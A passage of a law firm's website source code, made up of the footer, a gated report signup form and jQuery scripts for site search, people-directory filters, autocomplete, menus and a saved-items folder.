                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A-MFkN9HhdNihI1aBeNQZdpdf-XhsTdrJpjtIxTC6biK9f8yow0saxHMcA9tDySmHQij62lVW-Cj7duV398muiEpROCbTsh0outgPWYSNr5PvMKVSJdblEMJ7RABPCiJZk" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '10584'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
